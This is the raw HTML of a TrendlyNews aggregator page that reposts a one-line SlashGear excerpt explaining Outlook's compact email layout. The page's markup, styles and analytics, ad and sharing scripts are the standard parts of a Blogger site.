.accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="28e3c219a56df5f80f5821b2-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="28e3c219a56df5f80f5821b2-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e857e1b0-4d4a-4e22-b70b-7579b4bc2b6c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e857e1b0-4d4a-4e22-b70b-7579b4bc2b6c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='4196280776581037799' name='4196280776581037799'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>Why Your Microsoft Outlook Email View Changed And How To Fix It</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Monday, March 6, 2023' href="https://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2023-03-06T01:58:00+05:30'>
<span class='value'>Monday, March 6, 2023</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4196280776581037799' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
Compact layout is designed with a list of email previews on the left and a main reading pane on the right for when you open the email messag...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'>Compact layout is designed with a list of email previews on the left and a main reading pane on the right for when you open the email messages.
<p><img loading="lazy" src="https://www.slashgear.com/img/gallery/why-your-microsoft-outlook-email-view-changed-and-how-to-fix-it/intro-1678042403.jpg" /></p>
<br />
<br />
from SlashGear https://ift.tt/qYLMbSe<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="28e3c219a56df5f80f5821b2-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="28e3c219a56df5f80f5821b2-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://www.slashgear.com/img/gallery/why-your-microsoft-outlook-email-view-changed-and-how-to-fix-it/intro-1678042403.jpg'/>
<meta content='https://www.slashgear.com/img/gallery/why-your-microsoft-outlook-email-view-changed-and-how-to-fix-it/intro-1678042403.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
